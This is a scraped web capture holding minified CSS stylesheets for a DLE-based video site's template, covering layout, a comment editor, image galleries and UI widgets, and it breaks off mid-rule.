input.textin,textarea{margin-bottom:10px;color:#525b62}body,html{min-width:480px;height:100%;font-family:Arial;font-size:20px;line-height:26px;color:#525b62;background:#fff}a{color:#ff4c76;text-decoration:none}h1,h2,h3{font-size:24px!important;color:#404040!important}b,strong{font-weight:700}button,input,select,textarea{font-family:Arial;font-size:13px}input.textin{width:320px;border:1px solid #dde0e2;border-radius:3px;padding:8px 12px}input.inp:focus,textarea:focus{border:1px solid #47b5e8}textarea{width:500px;resize:vertical;border:1px solid #dde0e2!important;line-height:20px;padding:8px 12px!important}input:focus{outline:0}.text_block{line-height:30px;padding:15px 0}.text_block ul{list-style:disc inside}.head{width:1300px;height:120px;margin:0 auto;margin-top:10px;}.head .logo{float:left;margin-top:22px;width:212px;height:75px;margin-left:20px}.head .logo a.logotype{display:block;width:262px;height:75px;background:url(/templates/erotic/images/logo.jpg) no-repeat;transition:.5s}.head .logo a.logotype:hover{opacity:.8}.head .search{float:right;width:477px;height:38px;border-radius:5px;border:1px solid #dde0e2;margin:40px 20px 0 22px}.head .search input{float:left;width:420px;border:none;color:#7eaab8;margin:10px 0 0 12px}.head .search .but_search{float:right;width:14px;height:16px;line-height:100px;background:url(/templates/erotic/images/but_search.png) no-repeat;cursor:pointer;margin:10px 12px 0 0}.head .search .but_search:hover{background:url(/templates/erotic/images/but_search.png) 0 -16px no-repeat;cursor:pointer}.head_carousel{width:100%;height:20px;margin-bottom:30px;background:#ff4c76}.short_film_1 .poster,.short_film_1 .poster .image img{height:368px;width:245px}.short_film_1{float:left;position:relative;width:245px;margin:10px 8px}.short_film_1 .poster{position:relative;float:left;margin-bottom:5px;box-shadow:0 0 10px 0 rgba(0,0,0,.4)}.short_film_1 .name{width:245px;height:68px;text-align:center;margin-top:10px;color:#ebebf6;display:table-cell;vertical-align:middle}.short_film_1 .name .name_film{line-height:16px}.short_film_1 .name .name_film a{color:#ff4c76;font-size:14px}.wrapper{width:1300px;overflow:hidden;margin:0 auto}.wrapper .wleft{float:right;width:212px;padding-right:20px}.wrapper .wleft .menu{float:left;width:212px;overflow:hidden;margin-bottom:50px}.wrapper .wleft .menu .col{width:100%}.wrapper .wleft .menu .col ul li{border-bottom:1px dashed #e3e5e7;background:url(/templates/erotic/images/menu_arrow.png) 0 12px no-repeat}.wrapper .wleft .menu .col ul li a{display:block;color:#525b62;line-height:30px;margin-left:10px}.wrapper .wleft .menu .col ul li a:hover{color:#ff4c76}.wrapper .wleft .block,.wrapper .wleft .block_2{width:212px;overflow:hidden;margin-bottom:30px}.wrapper .wleft .block .cont{width:212px;margin:0;padding:15px 5px}.wrapper .wcont{margin-right:242px;padding:0 20px}.wrapper .wcont .speedbar{color:#ff4c76;font-size:11px}.wrapper .wcont .speedbar a{color:#ff4c76;text-decoration:underline;font-size:15px}.wrapper .wcont .full_film{overflow:hidden}.wrapper .wcont .full_film .txt{line-height:22px;overflow:hidden;font-size:16px;margin:20px 0 0}.wrapper .wcont .full_film .txt_new{float:left;width:646px;line-height:22px;overflow:hidden;margin:0 0 30px}.wrapper .wcont .full_film .txt_new img{max-width:624px;border:1px solid #e3e5e7;margin-bottom:20px;padding:10px}.wrapper .wcont .full_film h2{clear:both;text-align:center;color:#132634;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px;padding:30px 0 20px}.wrapper .wcont .block .title .carousel_ab{float:right;width:10px;height:18px;margin-top:1px;cursor:pointer}.wrapper .wcont .block .title .carousel_al{margin-left:20px;background:url(/templates/erotic/images/related_arrow.png) -10px 0 no-repeat}.wrapper .wcont .block .title .carousel_al:hover{background:url(/templates/erotic/images/related_arrow.png) -10px -18px no-repeat}.wrapper .wcont .block .title .carousel_ar{background:url(/templates/erotic/images/related_arrow.png) no-repeat}.wrapper .wcont .block .title .carousel_ar:hover{background:url(/templates/erotic/images/related_arrow.png) 0 -18px no-repeat}.wrapper .wcont .block .title a.button{float:right;color:#7eaab8;margin-right:2px;border-radius:3px;border:1px solid #7eaab8;font-size:11px;font-weight:700;text-align:center;text-transform:uppercase;transition:.2s;padding:3px 6px}.wrapper .wcont .block .title a.button:hover{background:#823173;color:#eed3e9;border:1px solid #823173;text-decoration:none}.rate_short{position:absolute;left:0;bottom:5px;color:#fff}.rate_short .ratingzero{color:#fff;text-shadow:1px 1px 5px #000;font-size:25px!important}.rate_short .rate_like-dislike>span{margin-left:0}.rate{width:200px;margin:20px auto}.rate_like-dislike,.rate_like>a{float:left;height:35px;line-height:22px;text-decoration:none!important;font-weight:700;color:#919191;-webkit-transition:all ease .2s;transition:all ease .2s;padding:6px 15px}.rate_like>a:hover{color:#3394e6;border-color:#3394e6}.rate_like .icon{width:36px;height:35px;margin:-.2em .3em 0 0}.rate_like-dislike>a{display:inline-block;width:42px;height:42px;text-align:center}.rate_like-dislike>a .icon{width:34px;height:35px;fill:#787878;vertical-align:middle;margin:-.3em 0 0}.rate_like-dislike>a:hover .icon{fill:#3394e6}.rate_like-dislike .ratingplus{color:#00B900}.rate_like-dislike .ratingminus{color:red}.rate_like-dislike>span{cursor:default;font-size:35px;margin:0 .3em}.wrapper .wcont .related_films .short_film_1 .poster img{width:245px;height:365px}.wrapper .wcont .related .carousel,.wrapper .wcont .related_films .carousel{float:left;width:100%;margin:0}.wrapper .wcont .related .carousel .carousel_wrapper,.wrapper .wcont .related_films .carousel .carousel_wrapper{width:100%;position:relative;overflow:hidden;margin-left:-11px}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items,.wrapper .wcont .related_films .carousel .carousel_wrapper .carousel_items{width:10000px;position:relative}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items .short_film_1 .poster,.wrapper .wcont .related_films .carousel .carousel_wrapper .carousel_items .short_film_1 .poster{box-shadow:none}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items .short_film_1 .name,.wrapper .wcont .related_films .carousel .carousel_wrapper .carousel_items .short_film_1 .name{width:100%;height:68px;display:table-cell;vertical-align:middle;text-align:center;margin-top:0;color:#a9adb0}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items .short_film_1 .name a,.wrapper .wcont .related_films .carousel .carousel_wrapper .carousel_items .short_film_1 .name a{color:#525b62}#dlemasscomments{margin:30px auto 10px}.comm{width:100%;background:#f3f6f8;overflow:hidden;margin:0 auto 10px;padding:15px}.comm .ava,.comm .ava img{width:50px;height:50px}.comm .ava{float:left;overflow:hidden}.comm .comm_txt{float:left;margin-left:15px;min-height:80px;display:table-cell;vertical-align:middle;line-height:20px}.comm .details{display:block;width:100%;overflow:hidden;border-top:1px dashed #e3e5e7;margin-top:15px;padding-top:15px;font-size:10px;font-weight:700;text-transform:uppercase;color:#a9adb0}.comm .details .dleft{float:left;width:220px}.comm .details .dright{float:right;width:390px}.comm .details .dright ul li{float:right;margin-left:15px}.wrapper .wcont .other_page{margin-bottom:30px}.wrapper .wcont .other_page .title p{margin-top:20px;color:#132634;font-size:18px;text-transform:uppercase;letter-spacing:2px}.wrapper .wcont .other_page .txt{float:left;width:646px;line-height:20px;overflow:hidden}.wrapper .wcont .other_page .txt a:hover{text-decoration:none}.wrapper .wcont .other_page .txt .profile .ava .photo img{width:100px}.wrapper .wcont .other_page .txt .profile .ava .links{float:left;width:100px;text-align:center;margin-top:10px}.wrapper .wcont .other_page .txt .profile .ava .links a{color:#7eaab8;font-size:9px;font-weight:700;text-align:center;text-transform:uppercase;transition:.2s}.wrapper .wcont .other_page .txt .profile .ava .links a:hover{color:#823173;text-decoration:none}.wrapper .wcont .other_page .txt .profile ul.details{float:right;width:520px;overflow:hidden}.wrapper .wcont .other_page .txt .profile ul.details li{width:520px;border-bottom:1px dashed #e3e5e7;color:#7eaab8;line-height:20px;padding:3px 0 4px}.wrapper .wcont .other_page .txt .profile ul.details li .detail{float:right;width:350px;color:#525b62;text-align:right}.wrapper .wcont .other_page .txt .profile ul.details li:last-child{border-bottom:none}.footer{width:1200px;margin-top:60px;border-top:3px solid #ff4c76;overflow:hidden;margin:0 auto}.footer .cont{width:100%;overflow:hidden;color:#999;margin:0 auto;padding:20px}.pagination{float:left;width:100%;text-align:center;font-size:11px;margin-top:25px;padding-bottom:10px}.pagination .p_page a,.pagination .p_page span{display:inline;text-decoration:none;transition:.3s;margin:0 2px;padding:7px 10px}.pagination .p_page a{font-weight:700;color:#7eaab8;background:#fff;border:1px solid #b3d8e4;border-radius:5px}.pagination .p_page a:hover{background:#6f69ae;color:#ebebf6;border:1px solid #6f69ae}.pagination .p_page span{color:#fff;background:#b3d8e4;border:1px solid #b3d8e4;border-radius:5px}.checklogin,.fbutton{border-radius:3px;transition:.2s;cursor:pointer;color:#47b5e8;background:#fff;font-weight:700;text-transform:uppercase}.fbutton{margin-top:10px;border:1px solid #47b5e8;font-size:12px;text-align:center;letter-spacing:1px;padding:6px 15px}.checklogin{margin-top:0;border:1px solid #47b5e8;font-size:10px;padding:3px 5px}#result-registration{font-size:11px;margin-bottom:10px}#addcform{display:block}.dpad{margin-bottom:20px}.selectmass input[type=checkbox]{margin:0 0 0 10px;padding:0}.adm_edit{margin:10px 0 5px}.adm_edit a{cursor:pointer;color:#47b5e8;background:#fff;border-radius:3px;border:1px solid #47b5e8;font-size:10px;font-weight:700;padding:5px 10px}.wrapper .wcont .other_page .txt a,a:hover{text-decoration:underline}input.inp,select{width:200px;border:1px solid #dde0e2;margin-bottom:10px;border-radius:3px;color:#525b62;padding:8px 12px}.wrapper .wcont .block .title,.wrapper .wcont .full_film .title,.wrapper .wcont .other_page .title,.wrapper .wcont .related .title{border-bottom:1px dashed #e3e5e7;padding:20px 0;margin-bottom:20px}:-moz-placeholder,:-ms-input-placeholder,::-moz-placeholder,::-webkit-input-placeholder{color:#a9adb0}.wrapper .wleft .block .title,.wrapper .wleft .block_2 .title,.wrapper .wleft .menu .col .title{color:#ff4c76;text-transform:uppercase;margin-bottom:13px;font-weight:700;letter-spacing:1px;margin-top:36px}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items .short_new,.wrapper .wleft .menu .col .title:first-child{margin-top:0}.wrapper .wcont .full_film .title h1,.wrapper .wcont .other_page .title h1{color:#323232}.wrapper .wcont .full_film .title h1 span,.wrapper .wcont .other_page .title h1 span{color:#7eaab8}.wrapper .wcont .block,.wrapper .wcont .related{float:left;width:100%;margin-bottom:20px;overflow:hidden}.wrapper .wcont .block .title,.wrapper .wcont .related .title{overflow:hidden}.wrapper .wcont .block .title h1,.wrapper .wcont .block .title h2,.wrapper .wcont .block .title h3,.wrapper .wcont .related .title h1,.wrapper .wcont .related .title h2,.wrapper .wcont .related .title h3{float:left;color:#132634;font-size:18px;text-transform:uppercase;letter-spacing:2px}.wrapper .wcont .block .title_first,.wrapper .wcont .related .title_first{padding-top:0}.rate_short .ratingminus,.rate_short .ratingplus{text-shadow:1px 1px 5px #000;font-size:25px!important}.wrapper .wcont .comment,.wrapper .wcont .other_page_cat{margin-bottom:0}.wrapper .wcont .other_page .txt .profile .ava,.wrapper .wcont .other_page .txt .profile .ava .photo{float:left;width:100px}.checklogin:hover,.fbutton:hover{color:#823173;border:1px solid #823173}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rusdevka.name/engine/classes/min/index.php?charset=windows-1251&f=/templates/erotic/css/engine.css,/templates/erotic/css/reset.css,/templates/erotic/css/responsive.css&1
body_size: 8489
content:
.bbcodes,.bbcodes_poll,.day-active,.day-active-v,.title_quote,.title_spoiler,.weekday-active,.weekday-active-v{font-weight:700}.selectmass input{float:right;margin-left:6px}.mass_comments_action{text-align:right;margin:20px 0}.findrelated{width:99%;background:#ffc;border:1px solid #9E9E9E;padding:5px;margin-top:7px;margin-right:10px}#loading-layer{display:none;font-size:11px;background:#2e83d7;padding:10px;text-align:center;color:#fff}.quote,.scriptcode,.text_spoiler,.title_quote,.title_spoiler{padding:5px 10px;background:#fff;border:1px solid #e3e5e7;overflow:hidden}.title_quote,.title_spoiler{background:#fff;font-size:10px;text-transform:uppercase;color:#a9adb0}.title_quote{border-bottom:0}.scriptcode{color:#004e8d;text-align:left;font-family:"Courier New"}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#e8f3fa;padding:5px;color:#3a78a5;margin:0 0 1em}.hide a{text-decoration:underline}.hide a:hover{text-decoration:none}.inhide{border:1px solid #d1e3ef;padding:5px;background-color:#fff;margin-bottom:5px}.calendar{width:100%}.calendar td,.calendar th{padding:5px 0;vertical-align:middle;text-align:center}.weekday{color:#b270ce}th.weekday,th.workday{background-color:#f4f8fa}.monthselect{font-size:1.15em}.day-current{background-color:#3f4b51;color:#fff}.day-current a{color:#fff}.pm td.pm_head,.pm td.pm_list,.userstop td{border:1px solid #d8d8d8;padding:2px;background-color:#fff}.pm td.pm_head,.userstop thead td{font-size:.9em;background:url(/templates/erotic/images/bbcodes.png) 0 100% repeat-x #fff;height:22px;padding:0;font-weight:700;text-align:center;color:#4e4e4e}.rating,.unit-rating{width:85px;height:17px}.rating{font-size:.9em}.unit-rating{list-style:none;margin:0;padding:0;position:relative;background:url(/templates/erotic/dleimages/rating.png) repeat-x}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a,.unit-rating li.current-rating{height:17px;display:block;text-indent:-9000px;position:absolute}.unit-rating li a{width:17px;text-decoration:none;z-index:17;padding:0}.unit-rating li a:hover{background:url(/templates/erotic/dleimages/rating.png) 0 -17px;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:17px}.unit-rating a.r2-unit{left:17px}.unit-rating a.r2-unit:hover{width:34px}.unit-rating a.r3-unit{left:34px}.unit-rating a.r3-unit:hover{width:51px}.unit-rating a.r4-unit{left:51px}.unit-rating a.r4-unit:hover{width:68px}.unit-rating a.r5-unit{left:68px}.unit-rating a.r5-unit:hover{width:85px}.unit-rating li.current-rating{background:url(/templates/erotic/dleimages/rating.png) 0 -34px;z-index:1}.bb-btn,.bb-sep{display:inline-block;float:left}.ratingzero{color:#6c838e}.ratingtypeplusminus{padding:0 5px}.ratingtypeplus{color:#6c838e;padding:0 0 0 5px}.ratingplus{color:green}.ratingminus{color:red}.bbcodes,.bbcodes_poll{cursor:pointer;color:#47b5e8;background:#fff;margin-top:10px;padding:3px 10px;border-radius:3px;border:1px solid #47b5e8;font-size:12px;text-align:center;text-transform:uppercase;transition:.2s;letter-spacing:1px}.bb-btn,.bb-pane{background-repeat:repeat-x;overflow:hidden}.bbcodes:hover,.bbcodes_poll:hover{color:#823173;border:1px solid #823173}.bbcodes_poll{width:100px}.bb-pane{padding-bottom:5px;padding-left:5px;margin:0;height:auto!important;text-decoration:none;background-image:-webkit-gradient(linear,left 0,left 100%,from(#FBFBFB),to(#EAEAEA));background-image:-webkit-linear-gradient(top,#FBFBFB,0,#EAEAEA,100%);background-image:-moz-linear-gradient(top,#FBFBFB 0,#EAEAEA 100%);background-image:linear-gradient(to bottom,#FBFBFB 0,#EAEAEA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB', endColorstr='#EAEAEA', GradientType=0);border-radius:3px 3px 0 0;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;-khtml-border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;-khtml-border-bottom-left-radius:0;border-top:1px solid #d7d7d7;border-left:1px solid #d7d7d7;border-right:1px solid #d7d7d7;box-shadow:none!important}.bb-pane h1,.bb-pane h2,.bb-pane h3,.bb-pane h4,.bb-pane h5,.bb-pane h6{margin-top:5px;margin-bottom:5px}.bb-pane>b{margin-top:5px;margin-left:0;vertical-align:middle}.bb-pane .bb-btn+.bb-btn,.bb-pane .bb-btn+.bb-pane,.bb-pane .bb-pane+.bb-btn,.bb-pane .bb-pane+.bb-pane{margin-left:-1px}.bb-btn{padding:4px 10px;border:1px solid #d4d4d4;-webkit-box-shadow:inset 0 1px 2px #fff;-moz-box-shadow:inset 0 1px 2px #fff;box-shadow:inset 0 1px 2px #fff;background-image:-webkit-gradient(linear,left 0,left 100%,color-stop(0,#fdfdfd),color-stop(100%,#e9e9e9));background-image:-webkit-linear-gradient(top,#fdfdfd,0,#e9e9e9,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0,#e9e9e9,100%);background-image:linear-gradient(to bottom,#fdfdfd 0,#e9e9e9 100%);cursor:pointer;outline:0}.bb-btn:hover{background:repeat-x #e6e6e6;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#fdfdfd),color-stop(100%,#e6e6e6));background-image:-webkit-linear-gradient(top,#fdfdfd,0,#e6e6e6,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0,#e6e6e6,100%);background-image:-o-linear-gradient(top,#fdfdfd,0,#e6e6e6,100%);background-image:linear-gradient(to bottom,#fdfdfd 0,#e6e6e6 100%);-webkit-transition:box-shadow 50ms ease-in-out;-moz-transition:box-shadow 50ms ease-in-out;-o-transition:box-shadow 50ms ease-in-out;transition:box-shadow 50ms ease-in-out}.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;-webkit-box-shadow:0 0 5px #f3f3f3 inset;-moz-box-shadow:0 0 5px #f3f3f3 inset;box-shadow:0 0 5px #f3f3f3 inset}format('woff');font-weight:400;font-style:normal}[class*=" bb-btn"],[class^=bb-btn]{font-family:bb-editor-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{width:1px;padding:2px}#b_font select,#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before,#b_tnl:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.bb-pane h1{font-size:36px}.bb-pane h2{font-size:30px}.bb-pane h3{font-size:24px}.bb-pane h4{font-size:18px}.bb-pane h5{font-size:14px}.bb-pane h6{font-size:12px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0,0,0,.15);border-radius:4px;background:#fff;-webkit-box-shadow:0 1px 2px #dadada;-moz-box-shadow:0 1px 2px #dadada;box-shadow:0 1px 2px #dadada}.bb-pane-dropdown>li>a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.bb-pane-dropdown>li>a:focus,.bb-pane-dropdown>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;margin-top:-1px}.editorcomm .bb-editor{width:565px}.editorcomm .bb-editor textarea{height:200px}.clr{clear:both}.xfields textarea,.xprofile textarea{width:98%;height:186px;margin:0 1px 0 0;padding:0}.xfields input,.xprofile input{width:250px;height:14px;padding:2px}.xfields_table td{vertical-align:top}.quick-edit-text{padding:.4em;width:350px}.quick-edit-textarea{height:250px;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.pm_head{font-weight:700}#dropmenudiv{border:1px solid #cbdfe8;background-color:#fbfdfe;font-size:11px;line-height:20px;margin:2px 0;padding:5px;opacity:.9;-moz-opacity:.9;filter:alpha(opacity=90)}#dropmenudiv a{display:block;text-indent:3px;text-decoration:none;color:#3f4b51;padding:1px 0;width:100%}#dropmenudiv a:hover{color:#2d8edd}.attachment{color:grey}fieldset{border:1px solid #bfced6;padding:5px;text-align:left}.highslide-outline,.highslide-wrapper{background:#FFF}.highslide-image{border:2px solid #FFF}.highslide-active-anchor,.highslide-active-anchor img{visibility:hidden}.highslide-dimming{background-color:#000}.highslide-html{background-color:#fff}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}a.highslide-full-expand{background:url(/templates/erotic/dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 100% -90px no-repeat}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:0}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.clouds_xsmall{font-size:1em}.clouds_small{font-size:1.1em}.clouds_medium{font-size:1.2em;font-weight:700}.clouds_large{font-size:1.5em}.clouds_xlarge{font-size:1.7em}#searchsuggestions{z-index:101;border:1px solid #47b5e8;width:430px;background:#47b5e8;font-size:12px;line-height:16px;top:75px!important}#searchsuggestions a{float:left;display:block;text-decoration:none;color:#525b62}#searchsuggestions .search_item{float:left;width:420px;padding:5px;background:#fff;border-bottom:1px solid #47b5e8}#searchsuggestions .search_item .poster{float:left;width:50px}#searchsuggestions .search_item .poster img{float:left;width:50px;height:73px}#searchsuggestions .search_item .info{float:right;width:360px}#searchsuggestions .search_item .info .name{font-weight:700;margin:2px 0}#searchsuggestions .search_item .info .name span{color:#7eaab8}#searchsuggestions .search_item:hover{background:#e9f8ff}#searchsuggestions span.notfound{padding:5px;background:#fff;display:block;height:auto;color:#000}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute;left:-99999999px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.ui-widget,.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-size:13px;font-family:Arial}.ui-widget-content{background:50% bottom repeat-x #fff;color:#222}.ui-widget-header{background:#fff;color:#000;font-weight:700}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default{background:#fff;color:#868686;font-weight:700}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#2e6e9e;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover{background:url(/templates/erotic/images/ui-bg_glass_75.png) 50% 50% repeat-x #eaeaea;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:700}.ui-state-hover a,.ui-state-hover a:hover{color:#1d5987;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active{background:50% 50% repeat-x #d0e5f5;border:1px solid #a7a7a7;color:#e17009;font-weight:700}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#e17009;text-decoration:none}.ui-state-error{background:50% 50% repeat-x #fef1ec;border:1px solid #dedede;color:#cd0a0a}.ui-widget-header .ui-icon{background-image:url(/templates/erotic/images/ui-icons.png)}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(/templates/erotic/images/ui-icons_h.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-button .ui-button-text{display:block;line-height:1.4em}.ui-button-text-only .ui-button-text{padding:.4em .8em}input.ui-button{padding:.4em 1em}.ui-button-set{margin-right:7px}.ui-button-set .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{overflow:hidden;padding:30px;position:absolute;width:300px;box-shadow:0 0 50px rgba(0,0,0,.6)}.ui-dialog .ui-dialog-titlebar{padding:0;position:relative;margin-bottom:10px}.ui-dialog .ui-dialog-title{float:left;margin:.1em 16px .2em 0}.ui-dialog .ui-dialog-titlebar-close{height:18px;margin:-10px 0 0;padding:1px;position:absolute;right:.3em;top:50%;width:19px}.ui-dialog .ui-dialog-titlebar-close span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:focus,.ui-dialog .ui-dialog-titlebar-close:hover{padding:0}.ui-dialog .ui-dialog-content{background:0 0;border:0;overflow:hidden;padding:0;position:relative;zoom:1;line-height:20px}.ui-dialog .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0;margin:0;padding:0;text-align:left}.ui-dialog .ui-dialog-buttonpane button{cursor:pointer;color:#47b5e8;background:#fff;margin:10px 10px 0 0;padding:2px 5px;border-radius:3px;border:1px solid #47b5e8;font-size:11px;font-weight:700;text-align:center;text-transform:uppercase;transition:.2s;letter-spacing:1px}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-active,.ui-menu .ui-menu-item a.ui-state-hover{font-weight:400;margin:-1px}pre code{display:block;padding:.5em;background:#f9fafa;border:1px solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .diff .header,pre .doctype,pre .javadoc,pre .lisp .string,pre .template_comment{color:#93a1a1;font-style:italic}pre .addition,pre .css .rule .keyword,pre .css .tag,pre .javascript .title,pre .keyword,pre .lisp .title,pre .method,pre .winutils{color:#859900}pre .command,pre .hexcolor,pre .number,pre .phpdoc,pre .regexp,pre .string,pre .tag .value,pre .tex .formula{color:#2aa198}pre .built_in,pre .builtin,pre .chunk,pre .decorator,pre .function .title,pre .id,pre .identifier,pre .lisp .title,pre .localvars,pre .title,pre .title .keymethods{color:#268bd2}pre .django .tag .keyword,pre .rules .property,pre .tag .title{font-weight:700}pre .attribute,pre .class .title,pre .constant,pre .haskell .label,pre .instancevar,pre .lisp .body,pre .parent,pre .smalltalk .number,pre .variable{color:#b58900}pre .attr_selector,pre .cdata,pre .diff .change,pre .important,pre .keymethods,pre .pi,pre .preprocessor,pre .shebang,pre .special,pre .subst,pre .symbol{color:#cb4b16}pre .deletion{color:#dc322f}.pollprogress span,.voteprogress span{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);display:block;text-align:center}pre .tex .formula{background:#eee8d5}.pm_progress_bar{border:1px solid #47b5e8;padding:1px;margin-top:10px;margin-bottom:10px}.pollprogress,.voteprogress{margin-bottom:5px;overflow:hidden}.pm_progress_bar span{background:#47b5e8;font-size:0;text-indent:-2000em;height:10px;display:block;overflow:hidden}.voteprogress{height:15px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 